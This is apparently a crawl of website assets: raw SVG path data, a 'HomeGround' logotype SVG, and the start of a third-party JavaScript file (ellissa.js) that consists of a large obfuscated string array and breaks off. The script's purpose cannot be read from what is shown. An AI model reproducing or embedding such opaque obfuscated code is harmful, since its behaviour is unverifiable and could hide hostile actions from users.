0-.554 2.05v4.578h-1.242V55.23a2.215 2.215 0 0 0-.419-1.47 1.631 1.631 0 0 0-1.309-.49 2.028 2.028 0 0 0-1.709.7 3.785 3.785 0 0 0-.542 2.293v4.3H79.6v-8.2h1.01l.2 1.122h.06a2.442 2.442 0 0 1 .991-.935 3.028 3.028 0 0 1 1.433-.337 2.436 2.436 0 0 1 2.514 1.392h.06a2.614 2.614 0 0 1 1.063-1.017 3.3 3.3 0 0 1 1.586-.374 2.778 2.778 0 0 1 2.084.714 3.2 3.2 0 0 1 .692 2.286v5.349zM98.435 60.564l-.247-1.167h-.06a3.45 3.45 0 0 1-1.223 1.044 3.728 3.728 0 0 1-1.523.273 2.738 2.738 0 0 1-1.911-.628 2.292 2.292 0 0 1-.692-1.788q0-2.484 3.973-2.6l1.392-.045v-.509a2.078 2.078 0 0 0-.415-1.425 1.707 1.707 0 0 0-1.328-.46 5.41 5.41 0 0 0-2.319.628l-.382-.95a5.838 5.838 0 0 1 1.328-.516 5.759 5.759 0 0 1 1.448-.187 3.124 3.124 0 0 1 2.173.651 2.716 2.716 0 0 1 .707 2.087v5.6zm-2.805-.875a2.521 2.521 0 0 0 1.822-.636 2.353 2.353 0 0 0 .662-1.781v-.741l-1.242.052a4.519 4.519 0 0 0-2.136.46 1.388 1.388 0 0 0-.655 1.268 1.279 1.279 0 0 0 .408 1.025 1.692 1.692 0 0 0 1.141.356zM104.103 59.689a4.067 4.067 0 0 0 .636-.049 4.146 4.146 0 0 0 .486-.1v.95a2.282 2.282 0 0 1-.595.161 4.494 4.494 0 0 1-.707.063q-2.379 0-2.379-2.506V53.33h-1.174v-.6l1.174-.516.524-1.751h.718v1.9h2.379v.965h-2.379v4.826a1.66 1.66 0 0 0 .352 1.137 1.224 1.224 0 0 0 .965.398zM109.052 59.689a4.069 4.069 0 0 0 .636-.049 4.146 4.146 0 0 0 .486-.1v.95a2.285 2.285 0 0 1-.595.161 4.5 4.5 0 0 1-.707.063q-2.379 0-2.379-2.506V53.33h-1.175v-.6l1.175-.516.524-1.751h.718v1.9h2.378v.965h-2.379v4.826a1.66 1.66 0 0 0 .352 1.137 1.224 1.224 0 0 0 .966.398zM114.817 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.755 4.755 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.885 3.885 0 0 1 .9 2.675v.785h-5.654a3.25 3.25 0 0 0 .729 2.192 2.523 2.523 0 0 0 1.949.748 6.6 6.6 0 0 0 2.619-.554v1.107a6.542 6.542 0 0 1-1.246.408 7 7 0 0 1-1.414.124zm-.337-7.459a2.028 2.028 0 0 0-1.575.643 2.965 2.965 0 0 0-.692 1.781h4.287a2.73 2.73 0 0 0-.524-1.8 1.843 1.843 0 0 0-1.496-.624zM123.23 52.215a4.866 4.866 0 0 1 .98.09l-.172 1.152a4.225 4.225 0 0 0-.9-.112 2.185 2.185 0 0 0-1.7.808 2.948 2.948 0 0 0-.707 2.012v4.4h-1.238v-8.2h1.025l.142 1.519h.06a3.6 3.6 0 0 1 1.1-1.234 2.476 2.476 0 0 1 1.41-.435zM130.574 58.327a2.054 2.054 0 0 1-.853 1.766 4.009 4.009 0 0 1-2.394.621 5.206 5.206 0 0 1-2.544-.516v-1.151a6.15 6.15 0 0 0 1.268.471 5.286 5.286 0 0 0 1.305.172 2.961 2.961 0 0 0 1.5-.31 1.027 1.027 0 0 0 .524-.946 1.028 1.028 0 0 0-.415-.819 6.537 6.537 0 0 0-1.62-.8 8.78 8.78 0 0 1-1.627-.744 2.22 2.22 0 0 1-.718-.722 1.88 1.88 0 0 1-.236-.965 1.84 1.84 0 0 1 .815-1.582 3.8 3.8 0 0 1 2.237-.58 6.548 6.548 0 0 1 2.589.539l-.441 1.01a5.944 5.944 0 0 0-2.237-.509 2.576 2.576 0 0 0-1.332.277.856.856 0 0 0-.449.763.929.929 0 0 0 .168.561 1.654 1.654 0 0 0 .542.441 12.089 12.089 0 0 0 1.436.606 5.37 5.37 0 0 1 1.971 1.07 1.888 1.888 0 0 1 .511 1.347zM146.106 60.564V55.23a2.215 2.215 0 0 0-.419-1.47 1.621 1.621 0 0 0-1.3-.49 2.1 2.1 0 0 0-1.713.666 3.164 3.164 0 0 0-.554 2.05v4.578h-1.244V55.23a2.214 2.214 0 0 0-.419-1.47 1.63 1.63 0 0 0-1.309-.49 2.028 2.028 0 0 0-1.709.7 3.785 3.785 0 0 0-.542 2.293v4.3h-1.242v-8.2h1.01l.2 1.122h.06a2.44 2.44 0 0 1 .991-.935 3.027 3.027 0 0 1 1.433-.337 2.436 2.436 0 0 1 2.514 1.392h.06a2.615 2.615 0 0 1 1.062-1.017 3.3 3.3 0 0 1 1.586-.374 2.777 2.777 0 0 1 2.083.714 3.2 3.2 0 0 1 .692 2.286v5.349zM154.489 60.564l-.247-1.167h-.06a3.448 3.448 0 0 1-1.223 1.044 3.726 3.726 0 0 1-1.522.273 2.738 2.738 0 0 1-1.911-.628 2.291 2.291 0 0 1-.692-1.788q0-2.484 3.973-2.6l1.392-.045v-.509a2.079 2.079 0 0 0-.415-1.425 1.707 1.707 0 0 0-1.328-.46 5.41 5.41 0 0 0-2.319.628l-.382-.95a5.835 5.835 0 0 1 1.328-.516 5.761 5.761 0 0 1 1.448-.187 3.124 3.124 0 0 1 2.173.651 2.716 2.716 0 0 1 .707 2.087v5.6zm-2.806-.875a2.521 2.521 0 0 0 1.822-.636 2.353 2.353 0 0 0 .662-1.781v-.741l-1.242.052a4.519 4.519 0 0 0-2.136.46 1.388 1.388 0 0 0-.655 1.268 1.279 1.279 0 0 0 .408 1.025 1.691 1.691 0 0 0 1.141.356zM163.09 59.464h-.067a2.918 2.918 0 0 1-2.574 1.249 3.044 3.044 0 0 1-2.5-1.1 4.841 4.841 0 0 1-.894-3.127 4.922 4.922 0 0 1 .9-3.15 3.021 3.021 0 0 1 2.5-1.122 2.982 2.982 0 0 1 2.559 1.212h.1l-.052-.591-.03-.576v-3.335h1.242v11.641h-1.01zm-2.484.21a2.261 2.261 0 0 0 1.844-.692 3.5 3.5 0 0 0 .572-2.233v-.262a4.115 4.115 0 0 0-.58-2.487 2.2 2.2 0 0 0-1.852-.744 1.9 1.9 0 0 0-1.672.849 4.222 4.222 0 0 0-.58 2.4 4.048 4.048 0 0 0 .576 2.371 1.951 1.951 0 0 0 1.692.798zM169.902 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.754 4.754 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.886 3.886 0 0 1 .9 2.675v.785h-5.648a3.25 3.25 0 0 0 .729 2.192 2.523 2.523 0 0 0 1.949.748 6.6 6.6 0 0 0 2.618-.554v1.107a6.536 6.536 0 0 1-1.246.408 7 7 0 0 1-1.419.124zm-.337-7.459a2.029 2.029 0 0 0-1.575.643 2.966 2.966 0 0 0-.692 1.781h4.287a2.732 2.732 0 0 0-.524-1.8 1.844 1.844 0 0 0-1.495-.624zM181.559 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.754 4.754 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.886 3.886 0 0 1 .9 2.675v.785h-5.648a3.25 3.25 0 0 0 .729 2.192 2.523 2.523 0 0 0 1.949.748 6.6 6.6 0 0 0 2.619-.554v1.107a6.537 6.537 0 0 1-1.246.408 7 7 0 0 1-1.42.124zm-.337-7.459a2.029 2.029 0 0 0-1.575.643 2.966 2.966 0 0 0-.692 1.781h4.287a2.732 2.732 0 0 0-.524-1.8 1.844 1.844 0 0 0-1.495-.624zM191.274 60.564l-.247-1.167h-.06a3.446 3.446 0 0 1-1.223 1.044 3.726 3.726 0 0 1-1.522.273 2.738 2.738 0 0 1-1.911-.628 2.292 2.292 0 0 1-.692-1.788q0-2.484 3.973-2.6l1.391-.045v-.509a2.08 2.08 0 0 0-.415-1.425 1.708 1.708 0 0 0-1.328-.46 5.41 5.41 0 0 0-2.319.628l-.382-.95a5.837 5.837 0 0 1 1.328-.516 5.761 5.761 0 0 1 1.448-.187 3.124 3.124 0 0 1 2.173.651 2.716 2.716 0 0 1 .707 2.087v5.6zm-2.806-.875a2.521 2.521 0 0 0 1.822-.636 2.352 2.352 0 0 0 .662-1.781v-.741l-1.242.052a4.519 4.519 0 0 0-2.136.46 1.388 1.388 0 0 0-.655 1.268 1.279 1.279 0 0 0 .408 1.025 1.692 1.692 0 0 0 1.141.356zM199.583 58.327a2.054 2.054 0 0 1-.853 1.766 4.009 4.009 0 0 1-2.394.621 5.207 5.207 0 0 1-2.544-.516v-1.151a6.155 6.155 0 0 0 1.268.471 5.286 5.286 0 0 0 1.306.172 2.959 2.959 0 0 0 1.5-.31 1.026 1.026 0 0 0 .524-.946 1.027 1.027 0 0 0-.415-.819 6.542 6.542 0 0 0-1.62-.8 8.787 8.787 0 0 1-1.627-.744 2.224 2.224 0 0 1-.718-.722 1.882 1.882 0 0 1-.236-.965 1.839 1.839 0 0 1 .815-1.582 3.8 3.8 0 0 1 2.237-.58 6.547 6.547 0 0 1 2.589.539l-.441 1.01a5.946 5.946 0 0 0-2.237-.509 2.575 2.575 0 0 0-1.332.277.856.856 0 0 0-.449.763.928.928 0 0 0 .168.561 1.653 1.653 0 0 0 .542.441 12.1 12.1 0 0 0 1.437.606 5.37 5.37 0 0 1 1.971 1.07 1.887 1.887 0 0 1 .509 1.347zM199.841 52.365h1.332l1.8 4.676a17.784 17.784 0 0 1 .733 2.312h.055q.1-.381.408-1.306t2.031-5.682h1.332l-3.524 9.337a4.657 4.657 0 0 1-1.223 1.964 2.6 2.6 0 0 1-1.717.58 5 5 0 0 1-1.122-.127v-1a4.331 4.331 0 0 0 .92.09 1.9 1.9 0 0 0 1.825-1.436l.456-1.167z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://homegroundonline.com/images/hg-logotype-white.svg
body_size: 5706
content:
<svg viewBox="0 0 213.992 29.037" xmlns="http://www.w3.org/2000/svg"><clipPath id="a"><path d="M0 0h213.992v29.037H0z"/></clipPath><g clip-path="url(#a)"><path d="M0 .666h4.749V11.8h12.473V.666h4.748v27.7h-4.748V16.45H4.749v11.92H0zM24.089 18.61a11.5 11.5 0 0 1 .7-4.008 10.374 10.374 0 0 1 1.942-3.3 9.192 9.192 0 0 1 3-2.244 9.4 9.4 0 0 1 7.725 0 9.194 9.194 0 0 1 3 2.244 10.373 10.373 0 0 1 1.94 3.3 11.867 11.867 0 0 1 0 8.015 10.625 10.625 0 0 1-1.94 3.323 9.043 9.043 0 0 1-3 2.264 9.393 9.393 0 0 1-7.725 0 9.037 9.037 0 0 1-3-2.264 10.622 10.622 0 0 1-1.942-3.323 11.5 11.5 0 0 1-.7-4.007zm9.5 6.189a4.27 4.27 0 0 0 2.223-.56 4.917 4.917 0 0 0 1.564-1.474 6.757 6.757 0 0 0 .923-2 8.012 8.012 0 0 0 .3-2.159 8.1 8.1 0 0 0-.3-2.139 6.458 6.458 0 0 0-.923-1.994 5.01 5.01 0 0 0-1.564-1.453 4.682 4.682 0 0 0-4.446 0 5.009 5.009 0 0 0-1.566 1.455 6.433 6.433 0 0 0-.923 1.994 8.089 8.089 0 0 0-.3 2.139 8 8 0 0 0 .3 2.159 6.732 6.732 0 0 0 .923 1.994 4.918 4.918 0 0 0 1.565 1.474 4.262 4.262 0 0 0 2.223.561zM45.2 8.89h4.258l.113 2.2c.227-.277.483-.574.773-.894a4.618 4.618 0 0 1 1.056-.85 6.483 6.483 0 0 1 1.432-.622 6.315 6.315 0 0 1 1.865-.249 5.912 5.912 0 0 1 5.309 2.825 8.5 8.5 0 0 1 2.769-2.181 7.9 7.9 0 0 1 3.3-.644 6.271 6.271 0 0 1 5.144 2.182 9 9 0 0 1 1.791 5.877v11.837h-4.449v-11.8a4.39 4.39 0 0 0-.848-2.886A2.854 2.854 0 0 0 65.4 12.67a3.51 3.51 0 0 0-1.658.394 3.95 3.95 0 0 0-1.3 1.1 5.006 5.006 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.014V28.37h-4.451v-11.8a4.39 4.39 0 0 0-.848-2.886 2.854 2.854 0 0 0-2.317-1.017 3.511 3.511 0 0 0-1.658.394 3.95 3.95 0 0 0-1.3 1.1 5.022 5.022 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.014V28.37h-4.447zm47.3 16.656l-.622.685a7.464 7.464 0 0 1-1.469 1.184 10.884 10.884 0 0 1-2.449 1.122 11.272 11.272 0 0 1-3.561.5 9.169 9.169 0 0 1-3.844-.789 8.66 8.66 0 0 1-2.955-2.183 9.672 9.672 0 0 1-1.884-3.344 13.426 13.426 0 0 1-.66-4.319 11.851 11.851 0 0 1 .66-4.009 10 10 0 0 1 1.846-3.218 8.7 8.7 0 0 1 2.827-2.16 8.286 8.286 0 0 1 3.637-.788 8.008 8.008 0 0 1 4.089.976 7.865 7.865 0 0 1 2.694 2.555 11.055 11.055 0 0 1 1.469 3.572 18.359 18.359 0 0 1 .451 4.071v.699h-13.19a4.329 4.329 0 0 0 .433 1.953 4.909 4.909 0 0 0 1.128 1.499 5.133 5.133 0 0 0 3.335 1.288 8.288 8.288 0 0 0 2.243-.271 8.638 8.638 0 0 0 1.64-.622 5.242 5.242 0 0 0 1.111-.748c.289-.263.509-.478.66-.643zm-4.334-8.972a4.464 4.464 0 0 0-.263-1.5 4.262 4.262 0 0 0-.772-1.349 4 4 0 0 0-3.109-1.392 4.519 4.519 0 0 0-3.354 1.392 4.33 4.33 0 0 0-.866 1.349 3.97 3.97 0 0 0-.3 1.5zm20.346-2.866h9.007v11.464a13.3 13.3 0 0 1-3.882 2.7 14.263 14.263 0 0 1-6.18 1.163 13.025 13.025 0 0 1-5.52-1.122 12.238 12.238 0 0 1-4.128-3.053 13.506 13.506 0 0 1-2.6-4.547 17.181 17.181 0 0 1-.9-5.649 16.9 16.9 0 0 1 .942-5.691 14.445 14.445 0 0 1 2.657-4.652 12.71 12.71 0 0 1 4.088-3.157A11.748 11.748 0 0 1 107.232 0a12.462 12.462 0 0 1 3.392.436 11.7 11.7 0 0 1 2.809 1.185 10.549 10.549 0 0 1 2.241 1.766 14.665 14.665 0 0 1 1.732 2.179l-3.353 3.281a11 11 0 0 0-2.807-3.073 6.671 6.671 0 0 0-4.014-1.163 6.749 6.749 0 0 0-3.315.81 8 8 0 0 0-2.506 2.159 9.766 9.766 0 0 0-1.583 3.157 13.027 13.027 0 0 0-.546 3.8 11.594 11.594 0 0 0 .66 4.029 9.5 9.5 0 0 0 1.809 3.073 7.893 7.893 0 0 0 2.676 1.973 7.776 7.776 0 0 0 3.221.685A7.372 7.372 0 0 0 113 22.472v-4.319h-4.485zm11.861-4.817h4.258l.113 2.45a9.341 9.341 0 0 1 .772-.915 6.058 6.058 0 0 1 1.113-.915 6.788 6.788 0 0 1 1.488-.705 5.947 5.947 0 0 1 1.942-.291 7.115 7.115 0 0 1 1.149.083 5.04 5.04 0 0 1 1.036.293l-.9 4.609a3.813 3.813 0 0 0-.923-.291 6.56 6.56 0 0 0-1.112-.084 4.621 4.621 0 0 0-1.733.332 4.078 4.078 0 0 0-1.432.956 4.667 4.667 0 0 0-.961 1.495 5.093 5.093 0 0 0-.358 1.953v10.508h-4.447zm11.3 9.718a11.477 11.477 0 0 1 .7-4.008 10.35 10.35 0 0 1 1.94-3.3 9.2 9.2 0 0 1 3-2.244 9.4 9.4 0 0 1 7.725 0 9.191 9.191 0 0 1 3 2.244 10.375 10.375 0 0 1 1.941 3.3 11.867 11.867 0 0 1 0 8.015 10.622 10.622 0 0 1-1.941 3.323 9.043 9.043 0 0 1-3 2.264 9.392 9.392 0 0 1-7.725 0 9.05 9.05 0 0 1-3-2.264 10.6 10.6 0 0 1-1.94-3.323 11.476 11.476 0 0 1-.701-4.006zm9.5 6.189a4.27 4.27 0 0 0 2.223-.56 4.905 4.905 0 0 0 1.564-1.474 6.752 6.752 0 0 0 .923-2 8 8 0 0 0 .3-2.159 8.093 8.093 0 0 0-.3-2.139 6.455 6.455 0 0 0-.923-1.994 5 5 0 0 0-1.564-1.453 4.68 4.68 0 0 0-4.446 0 5 5 0 0 0-1.564 1.453 6.389 6.389 0 0 0-.924 1.994 8.062 8.062 0 0 0-.3 2.139 7.965 7.965 0 0 0 .3 2.159 6.682 6.682 0 0 0 .923 1.994 4.905 4.905 0 0 0 1.564 1.474 4.263 4.263 0 0 0 2.224.561zm11.589-15.907h4.447v11.8a4.147 4.147 0 0 0 .923 2.887 3.079 3.079 0 0 0 2.392 1.018 3.751 3.751 0 0 0 1.7-.394 4.032 4.032 0 0 0 1.356-1.1 5.419 5.419 0 0 0 .887-1.641 6.209 6.209 0 0 0 .32-2.014V8.891h4.446V28.37h-4.257l-.114-2.2a8.806 8.806 0 0 1-.83.872 7.044 7.044 0 0 1-1.131.852 6.15 6.15 0 0 1-1.469.643 6.533 6.533 0 0 1-1.884.249 6.072 6.072 0 0 1-5.05-2.181 9.2 9.2 0 0 1-1.732-5.877zm18.788 0h4.258l.113 2.2a10.234 10.234 0 0 1 .811-.872 6.186 6.186 0 0 1 1.13-.851 6.409 6.409 0 0 1 3.373-.894 6.067 6.067 0 0 1 5.049 2.182 9.184 9.184 0 0 1 1.734 5.877V28.37h-4.447v-11.8a4.143 4.143 0 0 0-.924-2.886 3.078 3.078 0 0 0-2.393-1.017 3.742 3.742 0 0 0-1.7.394 4.037 4.037 0 0 0-1.357 1.1 5.4 5.4 0 0 0-.885 1.641A6.139 6.139 0 0 0 176 17.82v10.55h-4.45zm31.38 17.569a9.209 9.209 0 0 1-.83.872 6.054 6.054 0 0 1-1.149.831 7.393 7.393 0 0 1-1.47.623 6.2 6.2 0 0 1-1.827.249 6.509 6.509 0 0 1-2.825-.665 7.462 7.462 0 0 1-2.487-1.952 10.183 10.183 0 0 1-1.771-3.157 12.478 12.478 0 0 1-.679-4.278 12.124 12.124 0 0 1 .6-4.009A10.742 10.742 0 0 1 192 12.046a8.139 8.139 0 0 1 1.657-1.661 11.144 11.144 0 0 1 1.83-1.1 8.274 8.274 0 0 1 1.79-.623 7.275 7.275 0 0 1 1.507-.187 13.409 13.409 0 0 1 1.432.064 9.049 9.049 0 0 1 1.018.166 4.775 4.775 0 0 1 .828.27q.377.167.867.374V.667h4.408v27.7h-4.3zm0-12.71a3.558 3.558 0 0 0-1.489-.81 8.529 8.529 0 0 0-2.166-.229 3.946 3.946 0 0 0-2.186.561 5.462 5.462 0 0 0-1.507 1.474 6.724 6.724 0 0 0-.886 1.932 8.194 8.194 0 0 0-.319 2.305 7.22 7.22 0 0 0 1.131 4.154 3.714 3.714 0 0 0 3.277 1.661 3.653 3.653 0 0 0 1.922-.477 3.938 3.938 0 0 0 1.28-1.227 5.354 5.354 0 0 0 .715-1.641 6.952 6.952 0 0 0 .227-1.723z" fill="#fff"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ellissa.js
body_size: 39251
content:
var _0x8770533e=['FMxcHmkKWPG','jSktsNZcGq','qSkRqc0C','WQldJ8kQWQbUhCkMm2FdQmkpxSkC','aGmdc3C','qCkvWRnRW74xhaNdN2SnWQJdIW','nqtcUmkJ','oSkwWRy','WPqSWR0+WOe','WOP2Bq7cMCkpW6SNemk5W73dQG','W4pdU8o0va0','dwRcVCkxW7W','W7mYdLpdIa','bfVcK8kZW7e','ECovW5hdLrW','xJ3dMSknjq','WO/cO8oMtSko','WR/cQbCUhW','W6ZcQH3dImkk','WRywE8kAeGmlsmo2W4u','W4xdJCoyEZO','dwa1BcS','WPRdVSkLW7Ws','m03cRSkqW4S','qSk/W7hdPdq','W4SZh0/dIq','ieCYzIO','WPpdMKRcISku','cMupWPvt','W57cOaP3W4S','WRXKrSkTCW','WOXllcxdVq','kmkEBgqwWQVcJ27dOwjDAG','W4NcNCoJr8kR','W50inx/dRa','WR/cLmo3xmkh','WRyEWP8S','lgJcOmk/W7a','CwBcICoiAq','vSofWQhcQIK','W5JcHSovW5K2','WQpdUhtcG8kZ','W7RcHtG+gG','WPRdVuDtW6C','s8ofWQRcSqG','WP3dRLL8W5S','W4JcJ8owW6uI','yHXZWPGS','WPGIW4pdMSoU','cCoCW7P2WOe','zcjlcM3dQ1RcO8oYxXjrW5u','dmoctmkUW78','fSoIW4z4WRy','W73cTtrVW5a','W7tdPZ5uea','qSoCWQlcHJC','WP3dPgmKDG','t01HswO','g0FcJ8kIW4K','W6aAArTk','WPlcKt8ZnG','W7i/tHvb','W6WXiM/dOq','fhNcICk9W6q','BSkDW5ZdQc4','W4/cNt/dMW','WQRcV8oAcSkx','ctlcRmkiWOK','yCoJhHv4','bZNdVMT6','WRdcKXZdNmo3','aumYAX8','WR5nhGFdIq','W5tcOaLkW54','x8o4WOpcISox','EWNdN8kgmG','eMNcKCkRW5u','WOtcIGm1da','WQJcLeSNjs7cKmkUWPS','WPtcOCoctCkW','W5OOouVdRq','ia3cUmkJWP8','zetcRmkXWPu','WQVcJayCaq','aCoOW7CTWPK','WQ7cL8o4vmku','WPBdRbSfW7q','zmo4WPhdUb8','lCkAygCyWQNcUwFdTejBqa','ExpcQCkpWQy','ahTcWRBcPa','W4OqnNxdJq','p8okrmkYW4a','WRGvW7xdUmot','y2TiAhO','gmo/Ag8','bfdcMSkQW74','mKxcRmkWW7G','ixqlsa','BSotWRJdTGy','WO3dImk3W6qb','qCoFWQxdLI8','WRirEmkvqN1BE8oVW5xdR8omW50','W4ZcV8olW4bd','WPxcSXKTjq','xxpcP8olWO8','rbRcJmkGW4r5w30','bdtcKmkGya','W5q1AszN','WQhcNCowASkY','WPNdO3X2W5y','W50dmfddGG','A8o1WP7dRsG','omoDySkjW5a','WPKVWRqoWPW','d8oOFNPf','W47dQGeleW','W6JcMI84fG','W77cHtKk','o2dcHCk+W7O','iwxcKmkRW7K','WQ5LjbpdQq','WOddK1FcP8kx','WPTfiZZdIq','WRddOsbLW5K','W6VcUYNdHmk4','WO7dUN5CW70','mqVcSSk3WRG','W4RcPCotW7eV','cSobt8kQW74','rCkXWRJdKMu','WQFdRNdcM8kh','mh8m','WQVdTwiyEG','WPvRaaxdTa','WPRdT1xcKmkR','W4G7wXnw','W4VcVbZdI8kX','kCoxBCkwW4u','CCkuW5hdLfi','m1lcQ8kiW6K','WRRdMvuaqq','agPcWRhcUW','WRiadw8C','EKD5uvK','kmoJW4aOWRW','W6ZcSqZdK8kA','WQqTWO4BWOq','ySoqWPdcObG','WQmQW4NdLSo/','W5hcOmoFW5Cp','W4GsrHDu','WOJcH8o+Amkx','mf8UuGi','W58oDaRdOG','WORdT1zHW6ddHXSpjG','W7W7CHfb','WQekW7BdOmoI','WR1QbbtdTq','W4Wffw3dLW','mXtcPSkH','WRdcScqTgG','WOZdN8k4W7y9','mSoDBmkeW7G','dCoeu8kOW7K','WQJcSWqTbW','WQrsDSkyqW','a8k1tgpcNW','lZhdIwfM','WOldJgJcICkZ','q8owWP/cS8oe','WO/cPGW1dq','WOdcOZRdICkl','mCoDW6vHWPG','W5FcUHBdSmkw','lSoEthDy','W6OezrLT','WPPMaapdHW','WPTTiJpdMW','lCoVEmkzW58','WR0jWPC4WRS','sYTQDYy','W4lcLY8pjG','DMjVDhq','zSkBW5BdPcS','W7JcPmo3W4j9','i13dJ8oxWRC','WQCTWOCbWQq','EdyixCkq','ACoKWPddUsm','WRGbWPiHWQK','WPKsW5hdNCoj','muLDzWVcNspdKW','W5NcIqP0W7O','qCo7caPT','xsn7rWW','jLLAWPtcMG','WORdJf8yBa','hX8jkfK','cZywahS','FCo7WPpcQSoJ','W5aMpvhdOq','pGOQfwO','rCkNWO/dIgm','frxdPv9V','t8o5WRpdJJ8','hLRcRmkKW4K','BmoWWRpcRtS','hCopqmkZW4O','dCoxtCkOW70','xSkpW5FdVJq','tSoDWR/cHHm','WP7cH8oxBCkV','bwOMWRXH','W6hcUa7dJ8oN','FCkSW5ZdRZu','p8oGW5qZWPa','p8o4W70vWRi','dvq0tqe','W4xcHSowW5Gs','WOtcHdddPmoQ','W7ZdO8o6BqC','t8kse8o4WR/dVCkyWPb6W6ZdNXTy','WO1CAmkArG','sH8aoSkZ','oey1AcK','W4WhrI4','rSo0WR3cKCo8','W5ldIJ47cW','W4X+hSoRda','W5xcH8onW5aG','ySoTmILe','ha/dVwXd','W4bWrHDM','WQhdSf/cGSkH','WOafW4BdKCoF','WONdVCktWQK','WQG0W4RdP8oJ','vSkLWRZdGvu','icGCa10','WQy7W4/dHmoc','kJqRbxu','WO3cGSoSBmkh','WOpcVSonuCkP','W6xcMCo6W7C8','WORcVdddLSoi','m33cM8kaW6y','W5xcPYC1oq','WP3dSKlcKSkW','cCoUW5yrWPW','f8kuAwlcVq','W7uxvHjd','W4FcJCoiW5qy','wmkMWPRdPxy','WOJcQ8oxsCkn','W6aunvpdTW','nNKztHG','W4zkWORcU8oW','WQ/cMYarpW','sHSGpmkY','vWVdQCk2bW','bZJdPLXG','fMBdJ8kFcq','W7pcN8o/W6az','zSoaWRxcOmoT','WOmyo8kBaq','pwpcICkWW5C','WPFdPwPEW4O','W6pdQSozuXy','AmoEWRFcISoX','W6VcSdRdJmkD','WPmIWRGrWR4','WOvshXNdSq','WRVdK8oiBsm','W7Szkg3dVG','FHOygSkj','fryjb1K','zSoaWRtcOq','kbGjh8kMW6Pe','aLpdP0ic','y2JcJ8kc','WRVdKCogrti','WOxdHh51W6G','WQLzisddRa','xSowWRRcKG4','W5RcUCopW6Ga','qSoFWRddHYO','W4GAgMpdQG','W6VcIdFdLCko','BmkCW5/dUsK','yCkBWOxdNf8','v8o7WPJcR8or','WPm+W5tdMSoo','W6PklSojda','cSocwCk1W4O','W5uLnL7dMG','W4rVc2rY','WOyBW5VdQmkH','tCkyW6hdIsa','FCopWR/cOCo6','WRRdTCkVW4aO','WO7cTd7dImof','EGldGCkAcW','fh8lWQXe','afnUWOBcRW','bZ89sWK','WPG4W6/dHSoe','WQhdJmkwW7CN','eSoDW7C1WRm','W4ZdMCk3W65Y','vCo5W6zBWRBcOfm','WR9LcHtdPG','W6tcV8otW6yS','WRddJhtcNmko','W5VdJCogCc8','W5yKpxJdMG','WQTFrmkLqG','W4SoDLRdGq','fJOAeJOYimk6WRJdRCoyaa','aSkhB1dcMq','WPJdM0mb','A1jtFea','zfFcQ8k/WP0','swpdTmkbW58','WQ/dImodyri','CSopW7BdIJ4','W47cVI3dRCk6','W4/cKmo4W71K','oSkWs2dcQq','WQHSdrPKWP1PW58I','WQRdJNKJxW','W7BcNSouW75K','hgywzt4','WP18ACkMsa','lmoUAmkcW4i','WRRdR2j1W58','qaFdGSkBja','v8oCx2SF','jrpdJ2Ly','qGFdJSoeW6tcSq9hWQdcIW','WOpcLrxdPCkZ','uCkgWORcM8k1','qSkVW4tdJHa','W4mUAdf+','W74wurbS','WPqVWPuQWOK','WOyRamkxcq','W4rJgCo8iq','FZPNAZ4','WQT6E8kEqW','W6BcLaVdLCot','W48WrcXV','m0PCWQBcVG','wbePmSkj','cSo7W74qWQe','W73dNmo9uqe','W7VcGINdGCkZ','DHldQSkZkW','AZGcfSkl','a33cSSkgW7q','WQldRSoUFcy','y0tcKCkrWR8','CCoRWPFdIJS','WPVdUuK','W53cPtSsaq','WQ7cHWWEdq','pfOMWRjt','pSo+W51NWRa','W5RcTmoiW6bo','WOdcOJOwia','WQJcHXWEgW','nrJcSmkYW54','jSouW5eZWOW','h34IsrO','WPBdKupcN8kv','uIKLmCkJ','DCo5WPJcJSoc','d2T9WRdcUW','bCooyL5A','qg/cSSk1WPS','nYSej18','CCojlZjs','WOVcOI4/bq','W4RcOaPcW5W','yCkOWRpdTNu','z09WDLy','oCo0y2fW','t8kteSkjW6xcVmocWOz6','WRhdR8kgW5GH','WROpW5VdQSoQ','W7FcIbRdQSkt','WQ5snt/dMq','rsBcTaaD','WR7dOMfhW7O','eNP2WQpcQW','W7xdHryipq','WRXgcZVdHa','WRBdUmoLEHy','peZcMmkxW68','W5ueAbfw','kta4f2q','W7lcKqXpW6W','Ab1UqWG','W7lcMt4Tgq','WPVdJ1qJta','W57cHsiqca','WQ8zW7FdSmot','DZWEfmkr','wLjoq08','F8ofWORcRaa','wSozitTg','qmofWQ3dMJK','CCk+W4VdGJe','pSkDW6ldS8kJtSkmW7JcPCkcWPGIWOO','cSoUCmoVW6O','kxbcWRZcIa','qmkJW53dPIa','oNmswtG','WOmtW5pdGmoG','W6tcItWnaq','W5aUpfZdLG','W7FcRrK6mW','dqSCWRK','W7WWihBdPG','wCo0WRdcGJa','qmkZWO7dTXm','cNZcKmk8W4i','WRZdS8k6W7Ch','WQeWW4xdGCoh','W5BcJCoYW6ui','mhyPAqG','W5qLkx/dGa','gCkABM3cOG','FCoyWRldIXi','WPazWQqNWRO','W7ZcVsf+W60','W63dVCoFusO','W7BdHb0Upq','w8oAWPRcImoA','nM3cUCkyW5q','W6ZdN8oaWQnT','WPNdV8oJyci','yrvKBq4','WPSJW7NdKCos','qCkhW7ddPGa','y8kYW7ZdOJa','jmosW75WWO0','W5ZdVSo8rJ8','ae/cQSkPW5i','W7pdPSoJxG0','W5ldMIK6gG','WOCJgSkGiG','W5K2BmoZeG','WQBcKaCIoW','kwlcQ8k9W7S','pcuCcNO','W6/cT1GNwW','WROJW6ddQSoG','tmovWPdcMsS','FdldGCk3nq','WQpdRfWVxG','WPtdQSoUBWS','WORcQIa4lW','W4JdSZCTmq','W4D1fhyf','qY8WAaq','qHldLmkOiW'];function 